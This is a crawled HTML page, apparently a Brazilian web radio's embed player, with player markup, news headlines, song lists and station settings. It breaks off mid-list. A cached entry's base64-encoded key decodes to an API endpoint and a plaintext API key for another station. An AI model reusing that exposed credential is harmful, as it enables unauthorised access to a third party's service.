

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://catarinaonline.vipfm.net/embed
body_size: 10722
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width"/><meta charSet="utf-8"/><meta name="next-head-count" content="2"/><link rel="preload" href="/_next/static/css/styles.659ecd6f.chunk.css" as="style"/><link rel="stylesheet" href="/_next/static/css/styles.659ecd6f.chunk.css"/><link rel="preload" href="/_next/static/1638214352603/pages/_app.js" as="script"/><link rel="preload" href="/_next/static/1638214352603/pages/embed.js" as="script"/><link rel="preload" href="/_next/static/runtime/webpack-6f8295c0b4375acab9ad.js" as="script"/><link rel="preload" href="/_next/static/chunks/framework.50d57867f4cd43ffa57c.js" as="script"/><link rel="preload" href="/_next/static/chunks/1bfc9850.fb990f58fd96bd9937e9.js" as="script"/><link rel="preload" href="/_next/static/chunks/95b64a6e.0ca461d4cc58761e45f8.js" as="script"/><link rel="preload" href="/_next/static/chunks/4a09c5fdacd9c20c66388e18d495b37b31dcb353.25950178b4a34c5ae445.js" as="script"/><link rel="preload" href="/_next/static/chunks/c3c430bcade418575242ab391f6e6dd9a56392fd.f9ee691ea9606baaa8a8.js" as="script"/><link rel="preload" href="/_next/static/chunks/6043e0cf646c7b4de3f11b57a8af431a2475ffe0.68ba0a5686f8088ccd28.js" as="script"/><link rel="preload" href="/_next/static/chunks/3b970167da0d792828047d3d668671d7d2e33fa9.2e55b244b16a5e49e54a.js" as="script"/><link rel="preload" href="/_next/static/chunks/78574d5d404b84b88ad4395f5241885eeaa00cda.9d97591e9f1ba855a50e.js" as="script"/><link rel="preload" href="/_next/static/chunks/f2af1bb805e3570fc3d0e76bb49c785ffd05a659.a92c96d31a8ffc1a39d4.js" as="script"/><link rel="preload" href="/_next/static/chunks/9e0d1539188a2f99297539f9eefca9be2b434394.505c9b48732cb439af97.js" as="script"/><link rel="preload" href="/_next/static/chunks/89ab8cad36e3dd841d5de2f42546cd99ad9f6db5.69549cd58e08f0e2e7d1.js" as="script"/><link rel="preload" href="/_next/static/chunks/e97b04df8e783369b61f3e2987fed686292daab6.01ff7c30fe57c60b8b86.js" as="script"/><link rel="preload" href="/_next/static/chunks/c4ef85341a018e4e7154419ba00fe71c4a5f62d1.264f5ddc308a97b4afa5.js" as="script"/><link rel="preload" href="/_next/static/chunks/styles.29b382016a9fe9e999b5.js" as="script"/><link rel="preload" href="/_next/static/runtime/main-44c47c4e161d278250ce.js" as="script"/><style data-styled="" data-styled-version="5.1.1">.eDjEsu{box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
data-styled.g2[id="grid__Flex-sc-18tbnw0-1"]{content:"eDjEsu,"}/*!sc*/
.dkuvAC{width:70px;height:70px;background-color:#fff;border-radius:100%;cursor:pointer;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-right:23px;}/*!sc*/
.dkuvAC svg{height:100%;color:#000;margin:auto;font-size:1.6em;}/*!sc*/
@media (max-width:53.5em){.dkuvAC{width:48px;height:48px;}.dkuvAC svg{font-size:1em;}}/*!sc*/
data-styled.g13[id="style__PlayButton-sc-1dr2qfi-9"]{content:"dkuvAC,"}/*!sc*/
.hdGeer{height:70px;}/*!sc*/
@media (max-width:52em){.hdGeer{height:48px;}}/*!sc*/
.hdGeer .volume{width:70px;height:70px;margin-left:-22px;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:none;overflow:hidden;-webkit-transform:rotateZ(270deg);-ms-transform:rotateZ(270deg);transform:rotateZ(270deg);background-color:transparent;margin:0 10px;}/*!sc*/
.hdGeer .volume:focus{outline:none;}/*!sc*/
.hdGeer .volume::-webkit-slider-runnable-track{width:70px;height:2px;-webkit-animate:0.2s;animate:0.2s;background:#fff;box-shadow:none;border:none;outline:none;cursor:pointer;}/*!sc*/
.hdGeer .volume::-webkit-slider-thumb{width:13px;height:13px;margin-top:-6.4px;box-shadow:none;border:2px solid #fff;border-radius:100%;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:rgb(65,201,106);}/*!sc*/
.hdGeer .volume:focus::-webkit-slider-runnable-track{background:#fff;}/*!sc*/
.hdGeer .volume::-moz-range-track{width:70px;height:2px;-webkit-animate:0.2s;animate:0.2s;background:#fff;box-shadow:none;border:none;outline:none;cursor:pointer;}/*!sc*/
.hdGeer .volume::-moz-range-thumb{width:10px;height:10px;margin-top:-5.4px;box-shadow:none;border:2px solid #fff;border-radius:100%;cursor:pointer;-webkit-appearance:none;background-color:rgb(65,201,106);}/*!sc*/
.hdGeer .volume::-ms-track{width:70px;height:2px;-webkit-animate:0.2s;animate:0.2s;background:#fff;box-shadow:none;border:none;outline:none;cursor:pointer;}/*!sc*/
.hdGeer .volume::-ms-thumb{width:10px;height:10px;box-shadow:none;border:2px solid #fff;border-radius:100%;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:rgb(65,201,106);}/*!sc*/
@media (max-width:52em){.hdGeer .volume{width:48px;height:48px;margin-left:-11px;}}/*!sc*/
.hdGeer _:-ms-lang(x),.hdGeer _:-webkit-full-screen,.hdGeer .volume::-webkit-slider-thumb{margin:0;}/*!sc*/
data-styled.g14[id="style__Volume-sc-1dr2qfi-10"]{content:"hdGeer,"}/*!sc*/
.dtLQXM{visibility:hidden;}/*!sc*/
data-styled.g15[id="style__Sound-sc-1dr2qfi-11"]{content:"dtLQXM,"}/*!sc*/
*{box-sizing:border-box;outline:none;}/*!sc*/
html,body{height:100%;}/*!sc*/
body,ul{padding:0;margin:0;}/*!sc*/
.page-container{padding:75px 0;max-width:1453px;margin:0 auto;}/*!sc*/
@media (max-width:52em){.page-container{padding:35px 0;}}/*!sc*/
p{margin:0;}/*!sc*/
h1,h2,h3{margin:0;}/*!sc*/
a{-webkit-text-decoration:none;text-decoration:none;display:block;}/*!sc*/
img{object-fit:contain;}/*!sc*/
li{list-style:none;display:inline-block;}/*!sc*/
.img-responsive{max-width:100%;height:auto;}/*!sc*/
.theme-businessCard{height:100%;}/*!sc*/
data-styled.g193[id="sc-global-cbCJAb1"]{content:"sc-global-cbCJAb1,"}/*!sc*/
#nprogress{pointer-events:none;}/*!sc*/
#nprogress .bar{background:rgb(65,201,106);position:fixed;z-index:1031;top:0;left:0;width:100%;height:5px;}/*!sc*/
#nprogress .peg{display:block;position:absolute;right:0px;width:100px;height:100%;box-shadow:0 0 10px rgb(65,201,106),0 0 5px rgb(65,201,106);opacity:1.0;-webkit-transform:rotate(3deg) translate(0px,-4px);-ms-transform:rotate(3deg) translate(0px,-4px);transform:rotate(3deg) translate(0px,-4px);}/*!sc*/
#nprogress .spinner{display:block;position:fixed;z-index:1031;top:15px;right:15px;}/*!sc*/
#nprogress .spinner-icon{width:18px;height:18px;box-sizing:border-box;border:solid 2px transparent;border-top-color:rgb(65,201,106);border-left-color:rgb(65,201,106);border-radius:50%;-webkit-animation:nprogress-spinner 400ms linear infinite;animation:nprogress-spinner 400ms linear infinite;}/*!sc*/
.nprogress-custom-parent{overflow:hidden;position:relative;}/*!sc*/
.nprogress-custom-parent #nprogress .spinner,.nprogress-custom-parent #nprogress .bar{position:absolute;}/*!sc*/
@-webkit-keyframes nprogress-spinner{0%{-webkit-transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);}}/*!sc*/
@-webkit-keyframes nprogress-spinner{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
@keyframes nprogress-spinner{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
data-styled.g194[id="sc-global-iBxAQX1"]{content:"sc-global-iBxAQX1,"}/*!sc*/
.enCdhx{box-sizing:border-box;padding:15px;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;background-color:rgba(65,201,106,0.75);height:100vh;}/*!sc*/
data-styled.g195[id="style__EmbedContainer-sc-1po4goy-0"]{content:"enCdhx,"}/*!sc*/
.iwKYCn{width:72px;height:62px;}/*!sc*/
data-styled.g196[id="style__AnimationAudio-sc-1po4goy-1"]{content:"iwKYCn,"}/*!sc*/
</style></head><body><div id="__next"><div width="1" class="grid__Box-sc-18tbnw0-0 grid__Flex-sc-18tbnw0-1 style__EmbedContainer-sc-1po4goy-0 enCdhx"><div class="style__PlayButton-sc-1dr2qfi-9 dkuvAC"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 448 512" color="rgb(65,201,106)" style="color:rgb(65,201,106)" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg></div><div class="style__Volume-sc-1dr2qfi-10 hdGeer"><input type="range" class="volume" min="0" max="1" step="0.1" value="1"/></div><audio preload="none" id="sound" class="style__Sound-sc-1dr2qfi-11 dtLQXM"><source src="https://casthttps1.suaradionanet.net/8052/stream" type="audio/aac"/><source src="https://casthttps1.suaradionanet.net/8052/stream" type="audio/mpeg"/><source src="https://casthttps1.suaradionanet.net/8052/stream" type="audio/wav"/><source src="https://casthttps1.suaradionanet.net/8052/stream" type="audio/mp4"/><source src="https://casthttps1.suaradionanet.net/8052/stream" type="audio/aacp"/><source src="https://casthttps1.suaradionanet.net/8052/stream" type="audio/ogg"/><source src="https://casthttps1.suaradionanet.net/8052/stream" type="audio/webm"/><source src="https://casthttps1.suaradionanet.net/8052/stream" type="audio/flac"/></audio><div class="grid__Box-sc-18tbnw0-0 grid__Flex-sc-18tbnw0-1 eDjEsu"><div id="animation-audio" class="style__AnimationAudio-sc-1po4goy-1 iwKYCn"></div></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"translations":{"navbar":{"speakers":"Locutores","programmings":"Programação","news":"Notícias","home":"Home","about":"A Rádio","contact":"Contato"},"modules":{"news":"Notícias","topten":"Top 10","videos":"Nosso Canal de Vídeos","weather":"Previsão do Tempo","horoscope":"Signos","messages":"Recados","messages.link":"Deixar Recado","messages.date1":"às","messages.date2":"em","messages.first":"Seja o primeiro a deixar um recado.","poll":"Enquete","poll.button":"Votar","poll.result":"Resultados","soundrequest":"Peça seu som","live":"Assista ao Vivo","breakingnews":"Plantão de Notícias","breakingnews.text":"Fonte","psalm":"Passagem do Dia","hitcounter":"Visitantes até o momento"},"forms":{"title.soundrequest":"Peça seu som","title.message":"Deixar seu recado","title.promotions":"Participar","name":"Seu Nome Completo","email":"E-mail","phone":"Telefone","city":"Cidade","state":"Estado","comment":"Comentário","submit":"Enviar"},"about":{"title":"Sobre A"},"programming":["Domingo","Segunda","Terça","Quarta","Quinta","Sexta","Sábado"],"speakers":{"with":"com","and":"e"},"news":{"readmore":"Ler Mais","back":"Voltar","morenews":"Ver Mais Notícias","share":"Compartilhe"},"events":{"featured":"Evento em Destaque","other":"Demais Eventos","empty":"Não há eventos cadastrados"},"promotions":{"button":"Participar","deadline":"Promoção válida até","empty":"Não há promoções cadastradas"},"contact":{"follow":"Siga-nos nas redes sociais","success":"Registro armazenado com sucesso!"},"psalmrequest":{"title":"Salmo","button":"Pedir Salmo","modal":"Peça seu Salmo"},"template.news":{"featured":"Em Destaque","empty":"Não há notícias cadastradas nesta categoria."},"template.retro":{"monthartist":"Artista do Mês"}},"shiftNews":[{"id":1,"title":"'O que levou Jair Bolsonaro para lá não dá para apagar', diz leitora sobre prisão de ex-presidente","link":"https://redir.folha.com.br/redir/online/emcimadahora/rss091/*https://www1.folha.uol.com.br/paineldoleitor/2026/01/o-que-levou-jair-bolsonaro-para-la-nao-da-para-apagar-diz-leitora-sobre-prisao-de-ex-presidente.shtml","description":"\n \nPapudinha\n\"Cela de Bolsonaro na Papudinha é quase 10 vezes maior que área mínima fixada em lei\" (Política, 16/1). Com todo respeito, trata-se de um tratamento que não permite que ninguém, nem a família, ponha defeito. Nem os correligionários! Se os demais presidiários tivessem este tratamento! Porém, o que levou Jair Bolsonaro para lá não dá para apagar!\nJane Medeiros (Rio de Janeiro, RJ)\nLeia mais (01/17/2026 - 20h00)","pubdate":"2026-01-17 21:00:11","source":"","guid":"","created_at":"2026-01-17 21:00:11","updated_at":"2026-01-17 21:00:11"},{"id":2,"title":"Zema intensifica agendas nacionais e participará de evento sobre saúde em SP","link":"https://redir.folha.com.br/redir/online/emcimadahora/rss091/*https://www1.folha.uol.com.br/colunas/painel/2026/01/zema-intensifica-agendas-nacionais-e-participara-de-evento-sobre-saude-em-sp.shtml","description":"\nPré-candidato a presidente, o governador de Minas Gerais, Romeu Zema (Novo) viaja na quinta (22) a São Paulo para uma reunião com setores estratégicos da área de saúde.\nLeia mais (01/17/2026 - 19h00)","pubdate":"2026-01-17 21:00:11","source":"","guid":"","created_at":"2026-01-17 21:00:11","updated_at":"2026-01-17 21:00:11"},{"id":3,"title":"Como Wall Street virou as costas para as mudanças climáticas","link":"https://redir.folha.com.br/redir/online/emcimadahora/rss091/*https://www1.folha.uol.com.br/mercado/2026/01/como-wall-street-virou-as-costas-para-as-mudancas-climaticas.shtml","description":"\nEm janeiro de 2020, Larry Fink, diretor executivo da BlackRock, a maior gestora de ativos do mundo, surpreendeu o mundo dos negócios ao declarar que pretendia usar os trilhões de dólares administrados por sua empresa para enfrentar o aquecimento global.\nLeia mais (01/17/2026 - 18h50)","pubdate":"2026-01-17 21:00:11","source":"","guid":"","created_at":"2026-01-17 21:00:11","updated_at":"2026-01-17 21:00:11"}],"radio":{"id":158,"is_active":1,"name":"Catarina Online","slug":"catarinaonline","domain":null,"streaming_link":"https://casthttps1.suaradionanet.net/8052/stream","logo_srnn":1,"language_id":1,"breaking_news_source_slug":"folhaonline","weather":{"city":"São Paulo","state":"SP"},"side_modules":[{"description":"Banners Laterais","slug":" "},{"description":"Plantão de Notícias","slug":" "},{"description":"Previsão do Tempo","slug":" "},{"description":"Recados","slug":" "},{"description":"Enquete","slug":" "}],"instagram_medias":[],"banners_side":[],"banners_central":[{"title":"Rádio Catarina FM Online - Mais Qualidade, Mais Jornalismo","image":"https://manager.suaradionanet.net/storage/radios/catarinaonline/banners/eoXzWxis7yRssbS5tOWeJSqqTBiO5oPASTmGprfz.png"}],"social_networks":{"facebook":"https://www.facebook.com/suaradionanet.streaming.web.radios","instagram":"https://www.instagram.com/suaradionanet","youtube":"https://www.youtube.com/user/suaradionanetbr"},"sitebasic":{"radio_id":158,"title":"Catarina Online","description":"Site da rádio Catarina Online","header_player":1,"beat_bars":1,"autoplay":0,"hit_counter":55,"template_id":1,"logo":"https://manager.suaradionanet.net/img/radios/default-logo.png","favicon":"https://manager.suaradionanet.net/img/radios/default-favicon.png","color_primary":"65,201,106","color_secondary":"18,101,45","text_footer":"Endereço: Rua da Catarina Online | Telefone: (99) 99999-9999"},"conceptuals":[],"language":{"locale":"pt-BR","id":1},"static_modules":[{"description":"Programação","slug":"programmings"},{"description":"Contato","slug":"contact"},{"description":"A Rádio","slug":"about"},{"description":"Home","slug":" "},{"description":"Transmissão Ao Vivo","slug":" "},{"description":"Peça seu Som","slug":" "},{"description":"Banners Centrais","slug":" "},{"description":"Instagram","slug":"instagrams"},{"description":"Vídeos","slug":"videos"},{"description":"Top 10","slug":"topten"},{"description":"Notícias","slug":"news"},{"description":"Locutores","slug":"speakers"}],"videos":[],"topten":[{"order":1,"title":"Tropical Flow","artist":"BraveLion","thumb":"https://i.ytimg.com/vi/tc9b7R1L-74/mqdefault.jpg","link":"https://www.youtube.com/watch?v=tc9b7R1L-74","radio_id":158,"link_id":"tc9b7R1L-74"},{"order":2,"title":"Echo","artist":"Declan DP","thumb":"https://i.ytimg.com/vi/XBPsmJEvzzw/mqdefault.jpg","link":"https://www.youtube.com/watch?v=XBPsmJEvzzw","radio_id":158,"link_id":"XBPsmJEvzzw"},{"order":3,"title":"Good Times","artist":"Scandianvianz","thumb":"https://i.ytimg.com/vi/ontEC3DCgi0/mqdefault.jpg","link":"https://www.youtube.com/watch?v=ontEC3DCgi0","radio_id":158,"link_id":"ontEC3DCgi0"},{"order":4,"title":"Waves Are Beautiful Only When They Break","artist":"Seoul June","thumb":"https://i.ytimg.com/vi/f3rT6T2F7uo/mqdefault.jpg","link":"https://www.youtube.com/watch?v=f3rT6T2F7uo","radio_id":158,"link_id":"f3rT6T2F7uo"},{"order":5,"title":"Tropical Love","artist":"Nadro \u0026 Timmy Commerford","thumb":"https://i.ytimg.com/vi/d39uyInnXa0/mqdefault.jpg","link":"https://www.youtube.com/watch?v=d39uyInnXa0","radio_id":158,"link_id":"d39uyInnXa0"},{"order":6,"title":"Desire","artist":"Markvard","thumb":"https://i.ytimg.com/vi/9Tuxt-nxh0Q/mqdefault.jpg","link":"https://www.youtube.com/watch?v=9Tuxt-nxh0Q","radio_id":158,"link_id":"9Tuxt-nxh0Q"},{"order":7,"title":"Chill Guitar / Flamingo","artist":"jlsmrl","thumb":"https://i.ytimg.com/vi/a1XmwxH0BPw/mqdefault.jpg","link":"https://www.youtube.com/watch?v=a1XmwxH0BPw","radio_id":158,"link_id":"a1XmwxH0BPw"},{"order":8,"title":"Piña Colada","artist":"LiQWYD","thumb":"https://i.ytimg.com/vi/dcoIsg4I-YQ/mqdefault.jpg","link":"https://www.youtube.com/watch?v=dcoIsg4I-YQ","radio_id":158,"link_id":"dcoIsg4I-YQ"},{"order":9,"title":"Hero","artist":"Thbd","thumb":"https://i.ytimg.com/vi/-rNTX9_hZLo/mqdefault.jpg","link":"https://www.youtube.com/watch?v=-rNTX9_hZLo","radio_id":158,"link_id":"-rNTX9_hZLo"},{"order":10,"title":"Gibberish","artist":"Lahar","thumb":"https://i.ytimg.com/vi/IW-UARqJrtA/mqdefault.jpg","link":"https://www.youtube.com/watch?v=IW-UARqJrtA","radio_id":158,"link_id":"IW-UARqJrtA"}],"news":[]},"host":"catarinaonline.vipfm.net","cacheItems":{"eyJtZXRob2QiOiJHRVQiLCJlbmRwb2ludCI6Imh0dHBzOi8vYXBpLnN1YXJhZGlvbmFuZXQubmV0L2FwaS9yYWRpbz9zbHVnPXRpZ3JlZm0udmlwZm0ubmV0IiwiaGVhZGVycyI6eyJ4LWFwaS1rZXkiOiJEQSgha2owRmo3IWRaSFEwKTlGciJ9fQ==":{"error":false,"headers":{},"payload":{"id":2008,"is_active":1,"name":"Tigre fm","slug":"tigrefm","domain":null,"streaming_link":"https://casthttps1.suaradionanet.net/10058/stream","logo_srnn":1,"language_id":1,"app":{"color_primary":"41,134,255","color_secondary":"255,120,0","whatsapp":"5197141712","logo":"https://manager.suaradionanet.net/storage/radios/tigrefm/app_basic/GmRBKKySzZvbXtiOgAHWgLrHoFIhxzucQw8CZDNY.png","background":"https://manager.suaradionanet.net/storage/radios/tigrefm/app_basic/PUJCdd8rOaJh0hNcVVPdPE7bM82WP2K0EerMFPoJ.jpg","autoplay":1},"breaking_news_source_slug":"diariogaucho","weather":{"city":"Arroio do Tigre","state":"RS"},"side_modules":[{"description":"Plantão de Notícias","slug":" "},{"description":"Previsão do Tempo","slug":" "},{"description":"Banners Laterais","slug":" "},{"description":"Recados","slug":" "},{"description":"Enquete","slug":" "},{"description":"Contador de Visitas","slug":" "},{"description":"Script Lateral","slug":" "}],"instagram_medias":[],"banners_side":[{"title":"Center Car MAchado","image":"https://manager.suaradionanet.net/storage/radios/tigrefm/banners/1ivcjZxmgSH3tVPIJv6jsHC2OfDm5cSHeXo20hTg.jpg","link":"https://www.facebook.com/profile.php?id=100063464861584"},{"title":"Conhecendo o Rio Grande","image":"https://manager.suaradionanet.net/storage/radios/tigrefm/banners/ySsWy5pTmKVnyQCGKzy8c31sIjNn1Z112OoaJU7I.png","link":"https://www.conhecendooriogrande.com.br/"},{"title":"GlobalNet Telecom","image":"https://manager.suaradionanet.net/storage/radios/tigrefm/banners/QLe5BfxE2Lqw2p1866a2JzjfQP1F4IR4WJWxNUbQ.jpeg","link":"https://www.facebook.com/globalnetrs"}],"banners_central":[{"title":"Aplicativo Tigre FM","image":"https://manager.suaradionanet.net/storage/radios/tigrefm/banners/7P17YLMcjvASKOs8719B3ml0D3YeBd5uVBvzE56w.jpg","link":"https://l.facebook.com/l.php?u=https%3A%2F%2Fplay.google.com%2Fstore%2Fapps%2Fdetails%3Fid%3Dvipfm.radiotigrefm%26fbclid%3DIwAR0upGNUPXJj016c9mmqMV5gOGogY7fgzUssIL8bC7FZgP0ylYVMBcEnzMs\u0026h=AT1eQPVYOs9OR558KcUqJBjHVWa-ozQ_w0ZDvsf5tP0Gt0TI19z2TokH1BRP9VDCWhyM-HQuDTMGhV01aEh_YI49xhU7bJajz-9CxHRZb6c7TintTSm-cD-AgNbr2SXWd_o5\u0026__tn__=-UK-R\u0026c[0]=AT1xtTXdp-DgqM4M_wp4TWTLXh55d-c1BKb4UBWfmVnXFr0ny808bLbsB7j2vq2ZgLWhOrQMWd8VIZ-8YX1HHsMNF3cwZ7PQz6pVvVWKIyDSOJgUVhDWnwgfncd82eAMuO1LnaRPfdOLg8NCv1zMdXxlas4F2czXG7tGALX_bzKgL3JjAak"}],"social_networks":{"facebook":"https://www.facebook.com/profile.php?id=100075057062678","whatsapp":"51997141712","android":"https://play.google.com/store/apps/details?id=vipfm.radiotigrefm"},"sitebasic":{"radio_id":2008,"title":"Rádio Tigre FM","description":"Somos  a Rádio Tigre FM, sediada na cidade de Arroio do Tigre - RS.","header_player":1,"beat_bars":0,"autoplay":0,"hit_counter":14857,"template_id":1,"logo":"https://manager.suaradionanet.net/storage/radios/tigrefm/site_basic/618d62b7833ae2.23017547.png","favicon":"https://manager.suaradionanet.net/storage/radios/tigrefm/site_basic/Wd5Yq0v6W78dAieLOgboXAViHn7SarUOr451PELB.jpeg","color_primary":"41,134,255","color_secondary":"15,75,255","text_footer":"Arroio do Tigre - RS.\u0026nbsp;\u0026nbsp;Telefone: ( 51) 9 9714-1712","background":"https://manager.suaradionanet.net/storage/radios/tigrefm/site_basic/IZLHOdPFQzaMsJLiQI1mGFQaiZl1MRQdcuqv9ODH.jpeg"},"conceptuals":[{"title":null,"order":1,"image":"https://manager.suaradionanet.net/storage/radios/tigrefm/conceptual/VBU1XH4eh3YJ9kyj8F8fk9RcChWT9JsMHcccPSqU.jpeg","link":null,"radio_id":2008}],"language":{"locale":"pt-BR","id":1},"static_modules":[{"description":"Peça seu Som","slug":" "},{"description":"Notificações","slug":" "},{"description":"Contato","slug":"contact"},{"description":"A Rádio","slug":"about"},{"description":"Home","slug":" "},{"description":"Script Central","slug":" "},{"description":"Transmissão Ao Vivo","slug":" "},{"description":"Programação","slug":"programmings"},{"description":"Instagram","slug":"instagrams"},{"description":"Vídeos","slug":"videos"},{"description":"Top 10","slug":"topten"},{"description":"Notícias","slug":"news"}],"videos":[{"order":1,"title":"BANDA MERCOSUL  - PRA QUÊ BRIGAR CLIPE OFICIAL","artist":"Banda Mercosul Oficial","thumb":"https://i.ytimg.com/vi/BBz-PEwxGA0/mqdefault.jpg","link":"https://www.youtube.com/watch?v=BBz-PEwxGA0","radio_id":2008,"link_id":"BBz-PEwxGA0"},{"order":2,"title":"Grupo Candieiro - Ringue Do Amor [OFICIAL]","artist":"GRUPO CANDIEIRO OFICIAL","thumb":"https://i.ytimg.com/vi/TYgLV2B23oA/mqdefault.jpg","link":"https://www.youtube.com/watch?v=TYgLV2B23oA","radio_id":2008,"link_id":"TYgLV2B23oA"},{"order":3,"title":"Bruno \u0026 Marrone - Coração de Isca","artist":"Bruno e Marrone","thumb":"https://i.ytimg.com/vi/EFPkkeXFp_I/mqdefault.jpg","link":"https://www.youtube.com/watch?time_continue=2\u0026v=EFPkkeXFp_I","radio_id":2008,"link_id":"EFPkkeXFp_I"}],"topten":[{"order":1,"title":"\"EU DE VOCÊ, VOCÊ DE MIM!\" Nova Música","artist":"Indústria Musical","thumb":"https://i.ytimg.com/vi/v1Dncwx4RIA/mqdefault.jpg","link":"https://www.youtube.com/watch?v=v1Dncwx4RIA","radio_id":2008,"link_id":"v1Dncwx4RIA"},{"order":2,"title":"Musical JM De Conchinha Comigo Clip Oficial","artist":"Musical JM Oficial","thumb":"https://i.ytimg.com/vi/4DfFZ-yWIjQ/mqdefault.jpg","link":"https://www.youtube.com/watch?time_continue=3\u0026v=4DfFZ-yWIjQ","radio_id":2008,"link_id":"4DfFZ-yWIjQ"},{"order":3,"title":"Simone \u0026 Simaria, Sebastián Yatra - No Llores Más","artist":"Simone Simaria","thumb":"https://i.ytimg.com/vi/GwEY7ayhsF0/mqdefault.jpg","link":"https://www.youtube.com/watch?v=GwEY7ayhsF0\u0026list=PLCwAHfhr-Gc8PfFMdSvNl93e4Z4_MKXFR\u0026index=3","radio_id":2008,"link_id":"GwEY7ayhsF0"},{"order":4,"title":"Roses (Imanbek Remix) (Official Music Video)","artist":"SAINt JHN","thumb":"https://i.ytimg.com/vi/2zToEPpFEN8/mqdefault.jpg","link":"https://www.youtube.com/watch?v=2zToEPpFEN8\u0026list=PLCwAHfhr-Gc8PfFMdSvNl93e4Z4_MKXFR\u0026index=4","radio_id":2008,"link_id":"2zToEPpFEN8"},{"order":5,"title":"Lucas Lucco e Guilherme \u0026 Benuto - Amor de fone","artist":"Lucas Lucco","thumb":"https://i.ytimg.com/vi/94l5snchZYI/mqdefault.jpg","link":"https://www.youtube.com/watch?v=94l5snchZYI\u0026list=PLTariUrSxayvdyEnCgmeiZOSPJJ3gfDiK","radio_id":2008,"link_id":"94l5snchZYI"},{"order":6,"title":"Gusttavo Lima - Se (Buteco in Boston)","artist":"Gusttavo Lima Oficial","thumb":"https://i.ytimg.com/vi/nzy9rR0SsFY/mqdefault.jpg","link":"https://www.youtube.com/watch?v=nzy9rR0SsFY\u0026list=PLTariUrSxayvdyEnCgmeiZOSPJJ3gfDiK\u0026index=11","radio_id":2008,"link_id":"nzy9rR0SsFY"},{"order":7,"title":"Maiara e Maraisa \u0026 Marília Mendonça - Presepada","artist":"Maiara e Maraisa","thumb":"https://i.ytimg.com/vi/MQv__TADEGM/mqdefault.jpg","link":"https://www.youtube.com/watch?v=MQv__TADEGM\u0026list=PLTariUrSxayvdyEnCgmeiZOSPJJ3gfDiK\u0026index=22","radio_id":2008,"link_id":"MQv__TADEGM"},{"order":8,"title":"Zé Neto e Cristiano - BOTEQUINHO - DVD Chaaama","artist":"Zé Neto e 